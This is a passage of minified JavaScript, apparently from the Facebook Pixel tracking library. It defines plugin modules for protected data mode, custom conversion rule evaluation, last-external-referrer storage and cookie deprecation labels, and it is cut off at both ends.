a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
